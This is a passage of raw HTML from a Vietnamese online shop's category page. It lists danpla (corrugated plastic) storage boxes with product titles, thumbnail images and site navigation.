href="https://nhuaphatthanh.com/nhua-pe-tam">Nhựa PE tấm</a></li><li><a href="https://nhuaphatthanh.com/nhua-pp-tam">Nhựa PP tấm</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-teflon">Tấm nhựa Teflon</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-mc">Tấm nhựa MC</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pvc">Tấm nhựa PVC</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-co-lon">Thùng dung tích lớn</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-tron">Thùng nhựa tròn</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-hinh-chu-nhat">Thùng nhựa chữ nhật</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-giu-lanh">Thùng Giữ Lạnh/ Thùng Đá</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-hoa-chat">Thùng hóa chất</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-phuy-nhua">Thùng phuy nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-phuy-sat">Thùng phuy sắt</a></li><li><a href="https://nhuaphatthanh.com/xo-nhua">Xô nhựa/ Xô sơn</a></li><li><a href="https://nhuaphatthanh.com/can-nhua">Can nhựa</a></li><li><a href="https://nhuaphatthanh.com/tank-nhua-ibc">Tank IBC 1000L/ Bồn nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/long-thep">Lồng thép</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/long-thep-moi">Lồng thép mới sản xuất theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/long-thep-cu">Lồng thép cũ 90%</a></li><li><a href="https://nhuaphatthanh.com/long-inox">Lồng Inox</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/nhua-danpla">Nhựa danpla</a><ul class="sub-menu"><li class="current-menu-item"><a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong" aria-current="page">Thùng nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien">Thùng nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pp-danpla-thuong">Tấm nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-danpla-chong-tinh-dien">Tấm nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/phu-kien-thung-danpla">Phụ kiện thùng danpla</a></li></ul></li><li><a href="https://nhuaphatthanh.com/tin-tuc">Tin tức</a></li><li><a href="https://nhuaphatthanh.com/lien-he">Liên hệ</a></li></ul></div></div></nav></header><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://nhuaphatthanh.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nhuaphatthanh.com/nhua-danpla">Nhựa danpla</a>&nbsp;&#47;&nbsp;Thùng nhựa Danpla bền nhẹ, nắp nhựa tiện lợi, giá tốt</nav><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Thùng nhựa Danpla bền nhẹ, nắp nhựa tiện lợi, giá tốt ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "bestRating": "5",
        "ratingCount": "83"
    }
}</script><header class="woocommerce-products-header"><div class="_products-header"><h1 class="woocommerce-products-header__title page-title">Thùng nhựa Danpla bền nhẹ, nắp nhựa tiện lợi, giá tốt</h1><div class="gd_filter__wrap">
<span>Sắp xếp theo: </span><form class="woocommerce-ordering" method="get">
<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng"><option value="popularity" >Thứ tự theo mức độ phổ biến</option><option value="rating"  selected='selected'>Thứ tự theo điểm đánh giá</option><option value="date" >Mới nhất</option><option value="price" >Thứ tự theo giá: thấp đến cao</option><option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div></header><div id="load-products" class="gd__p_items products columns-4"><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong-2-lop-mau-vang-co-nap">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-2-lop-mau-vang-co-nap-2-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla thường 2 lớp màu vàng có nắp" decoding="async" fetchpriority="high" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-2-lop-mau-vang-co-nap-2-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-2-lop-mau-vang-co-nap-2-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-2-lop-mau-vang-co-nap-2-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-2-lop-mau-vang-co-nap-2-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-2-lop-mau-vang-co-nap-2-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-2-lop-mau-vang-co-nap-2-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-2-lop-mau-vang-co-nap-2.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong-2-lop-mau-vang-co-nap" title="Thùng nhựa danpla thường 2 lớp màu vàng có nắp"><h3 class="gd_text">
Thùng nhựa danpla thường 2 lớp màu vàng có nắp</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat01-co-nap">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-01-co-nap.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 01, có nắp" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-01-co-nap.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-01-co-nap-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-01-co-nap-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-01-co-nap-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat01-co-nap" title="Thùng nhựa có nắp danpla PT 01 chính hãng, bền, đẹp, giá rẻ"><h3 class="gd_text">
Thùng nhựa có nắp danpla PT 01 chính hãng, bền, đẹp, giá rẻ</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-06">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-06-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 06" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-06-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-06-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-06-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-06-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-06-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-06-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-06.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-06" title="Thùng nhựa danpla PT 06"><h3 class="gd_text">
Thùng nhựa danpla PT 06</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-014">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-014.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT -014" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-014.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-014-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-014-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-014-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-014" title="Thùng nhựa danpla PT-014"><h3 class="gd_text">
Thùng nhựa danpla PT-014</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-011">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2024/07/Thung-nhua-danpla-PT-011-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhưa danpla PT 011" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2024/07/Thung-nhua-danpla-PT-011-1.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/Thung-nhua-danpla-PT-011-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/Thung-nhua-danpla-PT-011-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2024/07/Thung-nhua-danpla-PT-011-1-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-011" title="Thùng nhưa danpla PT 011"><h3 class="gd_text">
Thùng nhưa danpla PT 011</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-010">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-010-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 010" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-010-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-010-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-010-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-010-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-010-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-010-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-010.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-010" title="Thùng nhựa danpla PT 010"><h3 class="gd_text">
Thùng nhựa danpla PT 010</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-07">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-07-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 07" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-07-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-07-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-07-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-07-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-07-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-07-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-07.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-07" title="Thùng nhựa danpla PT 07"><h3 class="gd_text">
Thùng nhựa danpla PT 07</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-04-nap-nhua-danpla">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 04, nắp nhựa danpla" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-04-nap-nhua-danpla.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-04-nap-nhua-danpla" title="Thùng nhựa danpla PT 04, nắp nhựa danpla"><h3 class="gd_text">
Thùng nhựa danpla PT 04, nắp nhựa danpla</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-loai-nho-pat-013">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-loai-nho-PT-013-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla loại nhỏ PT 013" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-loai-nho-PT-013-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-loai-nho-PT-013-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-loai-nho-PT-013-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-loai-nho-PT-013-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-loai-nho-PT-013-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-loai-nho-PT-013-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-loai-nho-PT-013.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-loai-nho-pat-013" title="Thùng nhựa danpla loại nhỏ PT 013"><h3 class="gd_text">
Thùng nhựa danpla loại nhỏ PT 013</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-gap">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla gập" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-gap-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-gap" title="Thùng nhựa danpla gập"><h3 class="gd_text">
Thùng nhựa danpla gập</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-dpat-016">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 016" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-016.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-dpat-016" title="Thùng nhựa danpla PT 016"><h3 class="gd_text">
Thùng nhựa danpla PT 016</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-vach-ngan">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa Danpla vách ngăn" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-Danpla-vach-ngan.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-vach-ngan" title="Thùng nhựa Danpla vách ngăn"><h3 class="gd_text">
Thùng nhựa Danpla vách ngăn</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhưa danpla thường nắp vải màu xanh dương" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong-nap-vai-mau-xanh-duong" title="Thùng nhựa danpla thường nắp vải màu xanh dương"><h3 class="gd_text">
Thùng nhựa danpla thường nắp vải màu xanh dương</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla thường màu xanh dương nắp đôi" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi-100x100.png 100w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong-mau-xanh-duong-nap-doi" title="Thùng nhựa danpla thường màu xanh dương nắp đôi"><h3 class="gd_text">
Thùng nhựa danpla thường màu xanh dương nắp đôi</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-09">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-09-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 09" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-09-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-09-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-09-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-09-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-09-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-09-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-09.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-09" title="Thùng nhựa danpla PT 09"><h3 class="gd_text">
Thùng nhựa danpla PT 09</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-08">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-08-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 08" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-08-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-08-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-08-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-08-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-08-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-08-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-08.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-08" title="Thùng nhựa danpla PT 08"><h3 class="gd_text">
Thùng nhựa danpla PT 08</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-03-nap-nhua">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-03-nap-nhua-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa danpla PT 03, nắp nhựa" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-03-nap-nhua-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-03-nap-nhua-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-03-nap-nhua-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-03-nap-nhua-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-03-nap-nhua-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-03-nap-nhua-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Thung-nhua-danpla-PT-03-nap-nhua.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/thung-nhua-danpla-pat-03-nap-nhua" title="Thùng nhựa danpla PT 03, nắp nhựa"><h3 class="gd_text">
Thùng nhựa danpla PT 03, nắp nhựa</h3>
